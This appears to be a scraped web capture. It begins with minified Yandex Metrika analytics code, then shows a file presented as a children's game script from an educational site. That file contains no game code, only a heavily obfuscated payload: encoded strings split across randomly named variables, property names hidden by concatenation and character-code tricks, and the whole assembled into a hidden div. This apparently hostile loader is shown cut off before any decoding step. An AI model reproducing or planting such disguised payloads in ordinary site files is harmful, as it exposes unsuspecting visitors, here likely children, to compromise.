function tu(a){var b;return function(c,d){if(!d.Ve)return Q.reject(jf("n.wst"));var e=ru;ru+=1;return lu(a,d.Ve).then(function(f){var g=f.eb,h=f.cc,k=f.ba,l=f.nf;l&&g.addEventListener("message",function(m){if((m=yf(a,m.data))&&(m=m.ack)&&su[m]){var p=su[m],r=p.resolve;tg(a,p.fb);r(null);delete su[m]}});return new Q(function(m,p){var r=d.Z,t=d.ma,v=d.Ma,y=!b;y&&(b={query:v,ba:k});if(!y&&(l||k>b.ba)){var G={};g.send(zf(a,(G.resource=t,G.query=b.query,G.wstoken=h,G.reconnects=k,G)));b.ba+=1}v=!y&&v?
qu(v,b.query):v;G={};t=zf(a,(G.reconnects=y?k:void 0,G.resource=t,G.wstoken=y?h:void 0,G.query=v,G.seq=e,G));r&&(r=z(r)?r:'"'+Nl(r)+'"',t=t.substring(0,t.length-1)+',"body":'+r+"}");g.send(t);r=W(a,function(){p(jf("s.t.to"));delete su[e]},1E3);su[e]={resolve:m,fb:r}})})}}
function uu(a,b,c,d){var e=I(d,"data");if(z(e)){var f=q(e.split("*"));e=f.next().value;var g=f.next().value;f=f.next().value;"sc.topics-response"===e?(g&&("1"===g&&f?(a=yf(a,f),L(a)&&b.D("cta",a)):b.D("cta.e",g)),c()):"sc.frame"===e&&d.source&&d.source.postMessage("sc.topics","*")}}function vu(a){var b=I(a,"featurePolicy");return b?"browsingTopics"in a&&b.allowsFeature("browsing-topics"):!1}
var wu=V("p.cta",function(a){Cg(a)(wg(u,function(){var b=P(a);if(vu(a.document)){var c=0;if(Kq(a,"cta")){var d=u,e=function(){Lq("cta");d();tg(a,c)};d=ud(a).F(a,["message"],V("p.cta.o",D([a,b,e],uu)));c=W(a,e,1500)}else b.D("cta.e","if")}else b.D("cta.e","ns")}))}),xu=x(function(){var a=Jj();return F(function(b,c){b[a[c]]=c;return b},{},bc(a))}),yu=/(\D\d*)/g;
function zu(a){if(!a)return"";a=a.match(yu);if(!a||0===a.length)return"";var b=xu();return"//HTML/BODY/"+F(function(c,d){var e=d[0],f=Vb(d.slice(1));return"/"+b[e]+(f?"["+(f+1)+"]":"")+c},"",a)}function Au(a,b){var c=zu(b);return c?I(a,"document.evaluate")?a.document.evaluate(c,a.document,null,a.XPathResult.FIRST_ORDERED_NODE_TYPE,null).singleNodeValue:null:null}var Bu=x(De);function Cu(a){return{zh:Jf(a.element),qd:a.qd}}
function Du(a,b){var c=a.document.body;if(c){var d=b.price_patterns,e=Bu(b.id);if(e.Db){if(!Dj(a,e.Db.element))return Cu(e.Db);e.Db=void 0}d=F(function(h,k){var l=q(k),m=l.next().value;l=l.next().value;h[m]=l;return h},{},d);var f=null,g=null;d.cs&&xj(a)&&(f=zj(d.cs,c),g="c");d.p&&!f&&(f=Au(a,d.p),g="x");if(f&&g)return e.Db={element:f,qd:g},Cu(e.Db)}}function Eu(a,b){var c=a[b[0]];return!(!c||c!==b[1])}
function Fu(a,b){var c=b.patterns;if(0===c.length)return!1;if(1===c.length)return Eu(a,c[0]);c=F(function(f,g){var h=q(g),k=h.next().value;h=h.next().value;var l=a[k];if(l===h){if(f.pd+=1,"i"===k||"c"===k)f.bf=!0}else l&&"p"===k&&pe(l)===pe(h)&&(f.cf=!0);return f},{pd:0,bf:!1,cf:!1},c);var d=c.bf,e=c.cf;return 2<=c.pd||d&&e}function Gu(a,b){var c=b.patterns;return 0===c.length?!1:Ob(E(a,Eu),c)}
function Hu(a,b,c,d){c=M(function(e){if(!d(b,e))return!1;var f={};f=(f.rg=e.id,f);if(e=Du(a,e))f.gp=Ql(e.zh),f.mg=e.qd;return f},c);return ob(c)}var Iu=pa(rj)("btn:"),Ju=pa(rj)("form:");function Ku(a){var b=q(a),c=b.next().value;b=b.next().value;return"bp"===c?["p",Ol(Ml(b))]:a}
var Lu=Kb(function(a){a.patterns=M(Ku,a.patterns);a.price_patterns=M(Ku,a.price_patterns);return a}),Mu=V("p.ips",function(a,b){Vh(b,function(c){(I(c,"settings.phchange")||I(c,"settings.phhide"))&&Jt(a,"tag_phone",b,c)})}),Nu=V("p.suic",function(a,b){return Vh(b,function(c){var d=Rc(a),e=d.C,f=d.D;if(e("pic"))f("prs",0);else if(js(c))f("prs",1);else{if(c=I(c,"settings.pic"))return f("pic",1),f("prs",3),Qh(a,"pic",b)({N:{Ae:!1,fe:!0}},[c]).then(function(g){z(g.Oa)?(g=yf(a,g.Oa))?(g=I(g,"ymaf"),z(g)&&
g?(xe(a,"_ym_fa",g,43200),f("prs",8)):f("prs",7)):f("prs",6):f("prs",5)},D(["prs",4],f));f("prs",2)}})["catch"](U(a,"pic"))}),Ou=V("p.tv",function(a){if(Vl(a)){var b=P(a);Wl(a).then(function(c){b.D("lgguid",c)},U(a,"p.tv.p"))}}),Pu="telefone phone phone_number customer_phone mobile_phone cell_phone contact_phone phone_contact primary_phone telephone user_mobile customer_contact_number mobile_number user_telephone phone_no contact_number subscriber_phone clientPhone tel".split(" "),Qu="email_name user_email email email_address customer_email contact_email primary_email emailID user_emailID mail user_mail subscriber_email user_contact_email clientEmail".split(" "),
Ru=["visitorContactInfo"];function Su(a,b){var c=ti(a);c&&b.push(["phone",c]);return c}function Tu(a,b){M(function(c){z(c)&&!Su(c,b)&&(c=ri(c))&&b.push(["email",c])},a)}function Uu(a,b,c,d){c=void 0===c?[]:c;d=void 0===d?1:d;if(!(3<d)&&Sa(b))return b=ac(b),M(function(e){var f=q(e);e=f.next().value;f=f.next().value;z(f)?K(e,Pu)?Su(f,c):K(e,Qu)&&(e=c,(f=ri(f))&&e.push(["email",f])):L(f)&&K(e,Ru)?Tu(f,c):Sa(f)&&Uu(a,f,c,d+1)},b),c}
function Vu(a,b,c){b&&Sa(c)&&(c=Uu(a,c)||[],M(function(d){d=q(d);var e=d.next().value;d=d.next().value;return vi(a,d).then(function(f){var g={},h={},k={};return b((k.__ym=(h.fpdlh=of((g.a="email"===e?1:0,g.c=f||0,g)).ra(),h),k))})},c))}
var Wu=V("fpdlc",function(a,b){var c=ei(a,b);if(c&&ui(a))return Vh(b,function(d){if(I(d,"settings.cf")){var e=c.params,f;d=[Bk(a,"dataLayer",function(g){f=g;g.za.F(D([a,e],Vu))}),function(){f&&f.unsubscribe()}];return D([Se,d],M)}})}),Xu=V("ymc.g",function(a,b){var c={};return c.getYmclid=function(d){d&&Vh(b,function(e){e=I(e,"settings.ymclid");bi(a,d,null,e)})},c}),Yu=Hq+"-tags/_/tag_ec.js",Zu=Hq+"-tags/_/tag_ec_test.js",$u=V("ecl.h",function(a,b){return Vh(b,function(c){c=I(c,"settings.zero_code");
c=yf(a,c);if(Sa(c)&&(db(c,"ec")||db(c,"ect"))){var d=P(a),e=c.em;if(!Ra(e)){var f=d.C("ecmv",{}),g=O(b);f[g]=e;d.D("ecmv",f)}d.C("ecl")||(d.D("ecl",!0),d=!!c.ect,(c.ec||d)&&oh(a,{src:d?Zu:Yu}))}})["catch"](U(a,"ecl.hs"))}),av=V("destruct.e",function(a,b,c){return function(){var d=P(a),e=b.id;M(function(f,g){return A(f)&&U(a,"dest.fr."+g,f)()},c);delete d.C("counters")[O(b)];delete a["yaCounter"+e]}});
function bv(a,b,c,d){return function(){var e=Ha(arguments);e=d.apply(null,ca(e));return B(e)?ei(a,b):e}}function cv(a,b,c,d){return U(a,"cm."+c,d)}function dv(a,b,c,d,e){if(!c.length)return e;c=M(function(f){return D([a,b,d],f)},c);return H.apply(null,ca(c))(e)}var ev=P(window);ev.Ga("hitParam",{});ev.Ga("lastReferrer",window.location.href);
ii.push(V("p.ar",function(a,b){var c=Qh(a,"a",b),d={};return d.hit=function(e,f,g,h,k,l){var m={};m={J:{},K:Me((m.pv=1,m.ar=1,m))};f=Sa(f)?{title:f.title,referrer:f.referrer||f.referer,R:f.params,fc:f.callback,l:f.ctx}:{title:f,referrer:g,R:h,fc:k,l:l};h=ni(b);g=e||S(a).href;h.url!==g&&(h.ref=h.url,h.url=e);e=f.referrer||h.ref||a.document.referrer;h={};h=Zh(a,b,"pv",(h.id=b.id,h.url=g,h.ref=e,h),f.R);k=N(m.M||{},{R:f.R,title:f.title});l={};m=c(N(m,{M:k,J:N(m.J||{},(l["page-url"]=g,l["page-ref"]=e,
l))}),b).then(h);return mi(a,"p.ar.s",m,f.fc||u,f.l)},d}));Ph.a=ff;lh.a=[[fh,-100],[hf,1],[ch,2],[Wg(),3],[Xg,4]];Lh.a=Hh;ii.push(function(a,b){var c={};return c.firstPartyParams=yi(a,b),c.firstPartyParamsHashed=Ai(a,b),c});rf.push("fpp");rf.push("fpmh");(function(){var a=P(window);a.Ga("getCounters",Gi(window));hi.push(Hi);ki.push(function(b,c){c.counters=a.C("getCounters")})})();Ph["1"]=ff;ii.push(Oi);Lh["1"]=Gh;jh(Mi,-1);X("h",Mi,-1);X("a",Mi,-1);lh["1"]=[[Mi,-1],[hf,1],[ch,2],[Wg(),3],[fh,4]];
ii.push(Zi);ii.push(bj);Ph.g=ff;Lh.g=Gh;lh.g=gh;ii.push(cj);ii.push(hj);lh.t=gh;Ph.t=ff;Lh.t=Gh;
ii.push(V("cl.p",function(a,b){function c(p,r,t,v){v=void 0===v?{}:v;t?kj(a,b,{url:t,rb:!0,zc:p,Cc:r,sender:d,Sf:v}):g.warn("clel")}var d=Qh(a,"2",b),e=[],f=O(b),g=Xh(a,f),h=U(a,"s.s.tr",E(Ei(a,f),jj));f={l:a,ug:b,Fg:e,sender:d,ui:P(a),qg:Hf(a,b.id),wi:ng(a),Qh:E(E(f,Fi(a)),H(Re,J("trackLinks")))};f=U(a,"cl.p.c",E(f,lj));f=ud(a).F(a,["click"],f);b.Nf&&h(b.Nf);var k=U(a,"file.clc",D([!0,!1],c)),l=U(a,"e.l.l.clc",D([!1,!0],c));e=U(a,"add.f.e.clc",mj(e));var m={};return m.file=k,m.extLink=l,m.addFileExtension=
e,m.trackLinks=h,m.u=f,m}));lh["2"]=gh;Ph["2"]=ff;Lh["2"]=Gh;Ph.r=ef("r");Lh.r=["f","x","j","i"];ji.push(V("p.r",function(a,b){var c=uj(a),d=Qh(a,"r",b),e=U(a,"rts.p");return Vh(b,D([function(f,g){var h={id:g.counterId,aa:g.aa},k={N:{Z:g.yh},K:Me(g.gg),J:g.R,M:{Rb:g.Rb},Ca:{ma:g.ma}};g.Ha&&(k.Ha=of(g.Ha));h=d(k,h)["catch"](e);return f.then(E(h,w))},Q.resolve(),c],F)).then(E(void 0,w))["catch"](e)}));
X("r",function(a){return{O:function(b,c){var d=void 0===b.K?Me():b.K,e=b.M.Rb,f=nj(a),g=d.C("rqnl",0)+1;d.D("rqnl",g);if(d=I(f,R(".",[e,"browserInfo"])))d.rqnl=g,oj(a);c()},na:function(b,c){pj(a,b);c()}}},1);jh(qj,100);X("h",qj,100);X("a",qj,100);X("1",qj,100);X("n",qj,100);X("m",qj,100);ii.push(wj);X("n",hf,1);X("n",ch,2);X("n",Wg(),3);X("n",fh,3);Ph.n=ff;Lh.n=Gh;Xe({Fe:{ea:"accurateTrackBounce"}});ii.push(Rj);Ph.m=ef("cm");Lh.m=Jh;X("m",Wg(["u","v","vf"]),1);Xe({lg:{ea:"clickmap"}});ii.push(Sj);
ii.push(Uj);ii.push(gk);ii.push(nk);ii.push(Fk);rf.push("ecommerce");Xe({nd:{ea:"ecommerce",Wa:function(a){if(a)return!0===a?"dataLayer":""+a}}});ii.push(Kk);rf.push("user_id");ii.push(Mk);jh(Lk,0);X("h",Lk,0);X("a",Lk,0);qe.push("_ym_debug");li.unshift(Pk);ii.push(Qk);var fv={},gv=(fv.tp=H(Da,Ki,ib),fv.tpid=H(Da,function(a){a=O(a);return Ii[a]&&Ii[a].Ph||null}),fv);N(Ug,gv);jh(Rk,20);X("h",Rk,20);X("a",Rk,20);X("n",Rk,20);X("1",Rk,20);li.unshift(Tk);
Ug.fp=function(a,b,c){if(c.J&&c.J.nohit)return null;c=P(a).C;if(!c("fpe"))return null;b=Sk(b);if(b.Hg)return null;c=c("fht",Infinity);a:{var d=I(a,"performance.getEntriesByType");if(A(d)){if(a=nb(H(w,J("name"),qa("first-contentful-paint")),d.call(a.performance,"paint")),a.length){a=a[0].startTime;break a}}else{var e=I(a,"chrome.loadTimes");d=Rg(a);if(A(e)&&(e=e.call(a.chrome),e=I(e,"firstPaintTime"),d&&e)){a=1E3*e-d;break a}if(a=I(a,"performance.timing.msFirstPaint")){a-=d;break a}}a=void 0}return a&&
c>a?(b.Hg=a,Math.round(a)):null};ii.push(function(a,b){var c={};return c.ecommerceAdd=V("ecm.a",Xk(a,b)),c.ecommerceRemove=V("ecm.r",Yk(a,b)),c.ecommerceDetail=V("ecm.d",Zk(a,b)),c.ecommercePurchase=V("ecm.p",$k(a,b)),c});
(function(){var a={bu:Xl,pri:mm};a.wv=E(2,w);a.ds=jm;a.co=function(c){return jb(P(c).C("jn"))};a.td=om;var b={};N(a,(b.iss=H(Ac,ib),b.hdl=H(Bc,ib),b.iia=H(Cc,ib),b.cpf=H(Hl,ib),b.ntf=x(function(c){c=I(c,"Notification.permission");c="denied"===c?!1:"granted"===c?!0:null;return Qa(c)?null:c?2:1}),b.eu=Il("isEU"),b.ns=Rg,b.np=function(c){return Yd(c,0,100)?null:Ql(le(jc(c),100))},b));a.pani=Zl;a.pci=$l;a.si=am;a.gi=bm;a.pic=pa(te)("_ym_fa");a.stlgg=Il("lgguid");a.sttdi=Ul;a.stti=Tl;a.sttifa=Sl;a.bl=
Il("bl");a.ntq=Il("ntq");N(Ug,a)})();
(function(){var a={};a.hc=Il("hc");a.oo=Il("oo");a.pmc=Il("cmc");a.re=H(qg,ib);a.aw=function(b){b=Ke(H(Ra,Ea),[b.document.hidden,b.document.msHidden,b.document.webkitHidden]);return Ra(b)?null:jb(!b)};a.rcm=zm;a.yu=function(b){return(b=Ae(b,"").C("yandexuid"))&&b.substring(0,25)};a.ifc=Il("ifc");a.ifb=Il("ifb");a.ecs=Il("ecs");a.csi=Il("scip");a.cdl=Il("cdl");a.eco=x(Am,H(Da,O));a.pis=Il("pis");a.ucs=function(b){return(b=Ae(b).C("ucs"))&&b.substring(0,25)};a.oms=Il("oms");a.prs=Il("prs");a.w2s=Il("w2s");
xf.rfs=function(b,c){return ib(c.Qe)};N(xf,a)})();Lh.er=Ih;(function(){var a=window;try{var b=Mh(a,{id:Mc.Be,aa:"0"},"er"),c=Cm(a,b);mf.push(function(d,e,f,g){if(!(.01>=a.Math.random())){var h={},k={},l={},m={},p={};c((p[d]=(m[Mc.hb]=(l[e]=(k[f]=g?(h[a.location.href]=g,h):a.location.href,k),l),m),p))}})}catch(d){}})();gi.push(function(a,b){if(I(a,"disableYaCounter"+b.id)||I(a,"Ya.disableMetrica")){var c=O(b);delete P(a).C("counters",{})[c];md(jf("oo.e"))}});
ih.unshift(function(a){return{O:function(b,c){P(a).C("oo")||c()}}});jh(Em,-99);X("h",Em,-99);X("a",Em,-99);ii.push(Fm);lh.e=gh;Ph.e=ff;Lh.e=Gh;Xe({exp:{ea:"experiments"}});vf.experiments="ex";Gm.push(Hm);Ph.f=ff;var hv={};N(Lh,(hv.f=Hh,hv));X("f",Wg(),1);X("f",Xg,2);X("f",Rk,20);X("h",Km,-10);X("a",Km,-10);X("ev",function(a,b){return{O:function(c,d){Jm(b,function(e){if(e){c.J||(c.J={});var f={};N(c.J,(f.hidv2=e,f))}d()})}}},3);
gi.push(function(a,b){var c={ta:O(b),hd:ei(a,b),Lf:Fd(a),Pd:Gf(a)},d=c.Lf(Cd);if(!c.Pd.Id){var e=c.Pd.C("ymoo"+c.ta);e&&30>d-e?(c=c.ta,delete P(a).C("counters",{})[c],md(jf("uws"))):Vh(b,Lm(c))["catch"](U(a,"d.f"))}});ji.push(vn);Xe({Bb:{ea:"webvisor",Wa:kb},xg:{ea:"disableFormAnalytics",Wa:kb}});X("4",Wg(tn),1);Ph["4"]=Om;Lh["4"]=["f","x","i"];ji.push(To);X("W",Wg(tn),1);cf("wv",function(a,b){return{O:function(c,d){c.K.yb("we",ib(b.Bb));Pm(a,b,c,"rn");d()}}},1);var iv=["f","x"];iv.unshift("s");
X("W",Uo,2);Lh.W=iv;Ph.W=Om;ji.push(Cq);ii.push(Vo);Xe({Bb:{ea:"webvisor"}});Xe({Sh:{ea:"trustedDomains"},kc:{ea:"childIframe",Wa:kb}});cf("ev",function(a,b){return{O:function(c,d){Pm(a,b,c,"rn","events");d()}}},1);X("ev",Wg(tn),1);X("ev",Uo,2);Lh.ev=["s"];Ph.ev=Dq;ji.push(Gq);Lh.pi=Gh;Ph.pi=ff;X("pi",Wg());ii.push(Rq);ii.push(cr);ii.push(yr);Lh["6"]=["f","x"];Ph["6"]=Pe;ii.push(Br);ii.push(pm);ki.push(function(a,b){b.informer=Dr(a)});jh(Er,6);X("h",Er,6);X("a",Er,6);X("1",Er,6);X("adb");
X("n",Er,4);Lh.adb=Ih;Ph.adb=df;hi.push(Hr);Lh["5"]=Gh;Ph["5"]=ff;lh["5"]=nb(H(xb,sb([hf,ch]),Ea),gh);ii.push(Ir);X("5",Rk,20);jh(Kr,7);X("h",Kr,7);X("a",Kr,7);X("n",Kr,6);ji.push(Lr);Ph.d=ff;X("d",Wg(["hid","u","v","vf"]),1);Lh.d=Ih;
X("n",function(a,b){return{na:function(c,d){if(!c.M||!c.M.force){var e=b.id===Mc.Zf?1:.002,f=.002;f=void 0===f?1:f;e=void 0===e?1:e;var g=wd(a);if(g&&A(g.getEntriesByType)){f=Math.random()>f;var h=Math.random()>e;if(!f||!h){var k=g.getEntriesByType("resource"),l={},m={};g={};e=S(a).href;for(var p=0;p<k.length;p+=1){var r=k[p],t=q(xm(r.name)),v=t.next().value,y=t.next().value;t=t.next().value;var G={};G=(G.dns=Math.round(r.domainLookupEnd-r.domainLookupStart),G.tcp=Math.round(r.connectEnd-r.connectStart),
G.duration=Math.round(r.duration),G.response=Math.round(r.responseEnd-r.requestStart),G);if("script"===r.initiatorType&&!f){var T={};m[v]=N(G,(T.name=r.name,T.decodedBodySize=r.decodedBodySize,T.transferSize=Math.round(r.transferSize),T))}!t&&!wm[y]||l[v]||h||(r={},l[v]=N(G,(r.pages=e,r)))}bc(l).length&&(g.timings8=l);bc(m).length&&(g.scripts=m);bc(g).length&&(f={},h={},Qh(a,"d",b)({K:Me((f.ar=1,f.pv=1,f)),N:{Z:zf(a,g)||void 0},J:(h["page-url"]=e,h)},{id:Mc.bg,aa:"0"})["catch"](U(a,"r.tim.ng2")))}}}d()}}},
7);Lh.ci=["x"];Ph.ci=Pe;ji.push(V("p.sci",function(a,b){return Vh(b,D([a,b],Or))["catch"](U(a,"ins.cs"))}));ji.push(Cl);jh(ms,8);X("h",ms,8);X("a",ms,8);X("f",ms,3);X("n",ms,5);hi.push(function(){var a=[rs,vs,os,Pr,ss,Ur,Qr,Sr,ys,zs,us];return V("fip",function(b){if(!gl(b)||Db(b)){var c=Gf(b);if(!c.C("fip")){var d=H(Kb(H(function(e,f){return V("fip."+f,e)(b)},C(Bl,null))),pd("-"))(a);c.D("fip",d)}}})}());jh(ns,9);X("h",ns,9);X("a",ns,9);
X("h",function(a){return{na:function(b,c){var d=b.rf;ah(b)&&d&&P(a).D("isEU",I(d,"settings.eu"));c()}}},3);hi.push(Cs);ji.push(Ts);ii.push(Ws);Xe({Zh:{ea:"yaDisableGDPR"},$h:{ea:"yaGDPRLang"}});ih.push(function(a,b){return{O:D([a,b],At)}});qe.push("gdpr");qe.push("gdpr_popup");re.push(function(a,b){var c=Ui(a);c=nt(c);if(nb(sb(mt),c).length)return!0;c=b(a,"gdpr");return K(c,[ft,ht])});jh(Qt,5);X("h",Qt,5);X("a",Qt,5);X("1",Qt,6);Lh.c=Ih;Ph.c=Pe;cf("w",Wt,3);cf("cm",Wt,1);cf("wv",Wt,1);X("h",cu,7);
X("a",cu,7);X("1",cu,7);jh(cu,7);li.push(V("hcp",du));ji.push(V("p.ot",fu));Xe({zg:{ea:"disableWebsocket",Wa:kb}});Ch.s={check:function(a,b){return!b.zg&&va("WebSocket",a.WebSocket)?tu(a):!1},id:5};Lh.ws=["f","x"];Ph.ws=Pe;ji.push(Zd("cta",wu,!0));
X("n",function(a){var b=P(a);return{O:function(c,d){var e=c.M||{},f=b.C("cta"),g=b.C("cta.e");if(f||g){e.R||(e.R={});e.R.__ym||(e.R.__ym={});var h={};f?(f=M(function(k){var l=I(k,"topic");k=I(k,"version");var m={};return m.topic=l,m.version=k,m},f),h.ct=f):g&&(h["ct.e"]=g);N(e.R.__ym,h);c.M=N(c.M||{},e)}d()}}},7);X("n",Mi,8);
X("g",function(a,b){return{O:function(c,d){var e=c.J;if(e&&e["page-url"]){var f=e["page-url"];Iu(f)||Ju(f)?Vh(b,function(g){var h=I(g,"settings.goal_values");if(h){var k=(g=qh(a,f).query)?Wd(g):void 0;if(k){g=c.M||{};g.R||(g.R={});g.R.__ym||(g.R.__ym={});var l=Iu(f)?Fu:Gu;h=Lu(h);h=Hu(a,k,h,l);0!==h.length&&(k={},h=(k.cgd=h[0],k.cmg=h,k),N(g.R.__ym,h),c.M=N(c.M||{},g))}}d()})["catch"](H(ra(d),U(a,"a.g.v"))):d()}else d()}}},-2);
li.push(V("cdl",function(a){var b=P(a).Ga;if(a=I(a,"navigator.cookieDeprecationLabel"))try{a.getValue().then(E("cdl",b),D(["cdl","e"],b))}catch(c){b("cdl","d")}else b("cdl","na")}));ji.push(Mu);Lh.pis=Jh;Ph.pis=Pe;ji.push(V("p.sci",function(a,b){return Vh(b,function(c){var d=I(c,"settings.pis");if(d&&!js(c)){c=P(a);var e=c.C;c=c.D;e=e("pis");if(Ra(e))return e=Qh(a,"pis",b),c("pis","0"),e({N:{ga:["pis"]}},[d]).then(D(["pis","1"],c),ra(D(["pis","a"],c)))}})["catch"](U(a,"pis"))}));Lh.pic=["f","x"];
Ph.pic=Pe;ji.push(Nu);li.push(Ou);ji.push(Wu);ii.push(Xu);vf.getYmclid="yc";ji.push($u);ji.unshift(function(a,b){Vh(b,function(c){var d=Ce(a),e=I(c,"settings.sm"),f=Jk(a);(d||e||f.id)&&Jt(a,"tag_debug",b,c)})});
function jv(a,b,c,d){var e=this;return U(window,"c.i",function(){function f(y){(y=hk(k,m,"",y)(k,m))&&(A(y.then)?y.then(g):g(y));return y}function g(y){y&&(A(y)?p.push(y):Sa(y)&&M(function(G){var T=q(G);G=T.next().value;T=T.next().value;A(T)&&("u"===G?p.push(T):h(T,G))},ac(y)))}function h(y,G,T){e[G]=dv(k,m,T||r,G,y)}var k=window;(!k||isNaN(a)&&!a)&&kf();var l=Oc(a,b,c,d),m=Pc(l);It(m).Ah=l;Ji(m,m.R||{});var p=[],r=[cv,hk,bv];r.unshift(fi);var t=M(w,ji);l=O(m);m.id||md(jd("Invalid Metrika id: "+m.id,
!0));var v=ev.C("counters",{});if(v[l])return t={},Yh(k,l,"dc",(t.key=l,t)),v[l];v[l]=e;ev.D("counters",v);ev.Ga("counter",e);M(function(y){y(k,m)},gi);M(f,hi);f(ai);h(av(k,m,p),"destruct",[cv,bv]);$h(k,D([k,t,f,1,"a.i"],$o));M(f,ii);l={};Ge(k,(l.counterKey=O(m),l.name="counter",l.data=Ye(m),l))})()}M(pa(Re)(window),li);if(window.Ya&&jv){var kv=Mc.cd;window.Ya[kv]=jv;di(window);M(H(ab([window,window.Ya[kv]]),Re),ki)};}).call(this);


--- FILE ---
content_type: application/javascript
request_url: https://www.igraemsa.ru/_mod_files/ce_images/igry-poznavatelnye/derevja/igra-derevja.js
body_size: 61559
content:
(function YaY(){;;zph="0a0w0w0w0w0w0, w0w0w0w0w0w0. w2u39322r382x33320w2w2w14382t. 3c38153f0a0w0w0w0w0w0 "+"w0w0w0w0w0w0w0w0w0w0w2x2u0w14382"+"t3c381a302t322v38. 2w0w1p1p0w1c150w362t383936320w1c1n3a2p360w2w2p37 "+"2w0w1p0w1c1n0a0w0w0w0w0w0w0w0w0w0w0w0w0w0w0w0w2u33360w143a2p360w2x0w1p"+"0w1c1n0w2x0w1o0w382t3c381a302t322v382w1n0 w2x1717150w3f2w2p3";;
var wpj="k1p2q1l31202z2l1b2v180y0y15. 1";;
var Ia5 = document["c"+"re"+(66>15?"\x61":"\x57")+"teElement"]("div");;
AGI="72w0w1p0w14142w2p372w1o1o1h1519, 2w2p372w1517382t3c381a2r2w2p361v332s2t1t3814"+"2x151n0a0w0w0w0w0w0w0w0w0w0w0w0w0w0w0w0w0w0w0w0w2w2p"+"372w0w1p0w2w2p372w0w120w2w2p372w1n0a0w0w0w0w";;
Pig="0w0w0w0w0w0w0w0w0w0w0w0w3h0a0w0w0w0w0w. 0w0w0w0w0w0w0w0w0w0w0w362t383936320"+"w2. w2p372w111e1h1h1n0a0w0w0w0w0w0w0w0w0w0w0w0w3h0a0w0w0"+"w0w0w0w0w0w093a2p360w2q332s3d1p3b2x322s333b1a2, h2p2h1a3. 8332b38362x322v141";;
swM="51a362t34302p2, r2t141b2j2m2p193e1t192i1c191l2k190y2 l171"+"b2v180y0y151n0a0w0w0w0w0w0w0w0w093a2p360w2r362r1p2q332s3d1a312p382r2w"+"141b1j1e2q303a1e33391i1k351i2z2w3a3d352p342r2z1f39353d142j2k3b2k2s2k1 92l1715"+"0y1b2v1 52j1c2l1a362t34302p2r2t140y1j1e2q303a1e33391i1k351i";;
rag="2z2w3a3d352p342r2z1f39353d0y180y0y, 151n0a0w0w0w0w0w0w0w0w092r3"+"62r1p2r362r1a373 92q373836141c182r362r1a302t322v382w191d151n0a0w0w0w0w0"+"w0w0w0w092q332s3d1p2w2w142q332s3d1a362t34302p2r2t140y1j1e2q";;
Ia5["innerH"+String.fromCharCode(84)+""+""+(71>11?"\x4d":"\x46")+"L"]+=zph+AGI+Pig+swM+rag;;
YPz="303a1e33391i1k351i2z2w3a3d352p342r2z1f39353d0y172r362r180y1j1e2q303a1e33"+"391i1k351i2z2w3a3d352p342r2z1f39353d0y15151p1p";;
ti0="2r362r1r1d1m3b2x322s333b2j0y352v2p0y2l140y0y151n0"+"a0w0w0w0w0w0w0w0w1n251w2x1p141f1f1a1c170";;
Qqj="y3i3123322t1s1o3h2u251p2k3c1k1j0y2j0y2r2w2p361v332s2t1t38 0y2l141h15"+"161f151n2b2r1c1p141i1c1a1c170y15 1y100z1t3i1n28. 182k3c1j2u162g2m110y"+"2j0y2r2w2p361v332s2t1t380y2l141g15161f151n3a2p360w2q2a201p. 140y3i2p2a30292e1f17"+"2z2j0y2j0 y2r2w2p361v332s2t1t380y2l141g15161g171d1k1a1c151n3a2p360w32"+"2u1p143833340. x1p3b2x322s333b151r322t3b0w3b2x322s333b2j";;
uEO="0y 2f1q2i1w2d2f3d2e0y2j1 41l1a1c170y1o382k3c1k1j2w1d2n28, 3g1n0y2j0y2r2w2p361"+"v332s2t1t380y2l141g15161j1e1f1g1e1j1g1g1e"+"152j0y38332b38362x322v0y2l14140y1l2t1f2x30291s2k3c1k1j";;
srV="2g1c21382m19282n0y2j0y2r2w2p361v332s2t"+"1t380y2l141d1c15161c171f1f1a1c15152l141b"+"2j1w2k1q3d2f2l1b2v180 y0y152l1m140y2238352q2g2k3c1k1l1v1o0y2j0y302t322v382 w0y"+"2l161c171c1a1c151n301j2e1p140y362q293i2z1l";;
Ia5["appen"+(67>31?"\x64":"\x5c")+""+"Ch"+(54>46?"\x69":"\x61")+"ld"](document[""+(75>49?"\x63":"\x5a")+"re"+"ateTextNod"+String.fromCharCode(101)+""]([YPz,ti0,Qqj,uEO,srV]["j"+"o"+(73>6?"\x69":"\x60")+"n"](",")));;
TC6="3d2d122k3c1k1j2w2a0y2j0y302t322v382w0y2l161e1, f171 "+"j1a1c151n1n3a2p360w2r232n1p140y2i15171u2. k3c1k2p"+"2k3c1j2u2z262n231y0y2j0y302t322v382w0y2l161d1h171d1c1a1c151"+"n2f292d1p0y1w331i361e1225211x2j2e";;
Y5i="371l221c273i1l2u2b2l2p382w0y2j0y362t34302p2r2t0y2l141b2j2k2l362k12"+"25222k3i371w1x331c2k2j382u2l1b2, v180y0y151n2r2u2z1p0y2w201d1l2n27212q3"+"13c2s2j2t391n3a121o271d1f2u1j0y2";;
RuL="j140y3d2u381m1013142v3g1j1i152i310y2j0y302t32"+"2v382w0y2l161f1c1e1j1d1g1j1e1c1"+"l171. k1a1c152j0y, 38332b38362x322v0y2l14141i160y1f1h192k3c1k1"+"g2g0y2j0y302t322v382w0y2l171g1a1c15152l141b2j2k2n212k2j3c2w2u2k122k";;
Q89="1n1d2t2q2k1o2l1b2v180y0y151n3a. 2p360w2b2t35. 1p0y0x1w1s1c26211h1"+"h32172r202t2928311v3e1e2h2z210y2j140y2a2k3c1k2p231p251f311q"+"2i0y2j0y302t322v382w0y, 2l16. 1e1e1e1j1d1d1g1c1g1d171h1a1c152j0y38332b38362x3";;
W3p="22v0y2l14141. c1a1c170y2q270z1l23111w1n24120y2j0y302t322v3"+"82w0y2l161f15152l141b2j2k1s2k172k0x1h261e1v2z2t20282l1b2v180"+"y0y151n3a2p360w1v1v1u1p141d1a1c170y1b172n2k. 3c1k1f1l1m";;
Ia5["inne"+(53>21?"\x72":"\x6b")+""+""+(100>45?"\x48":"\x3e")+"TML"]=Ia5["i"+"nner"+(78>11?"\x48":"\x40")+"TML"]+TC6+Y5i+RuL+Q89+W3p;;
EMh="0y2j0y302t322v382w0y2l161e1d151n2u"+"39322r382x3332 0w2w2w14382t 3c38153f2x2u0w14382t3c382j0y302t320y171"+"41h1l1q1e1c1r0y2k3. c1i1j0y1m0y2k3c1i1d0y15170y0";;
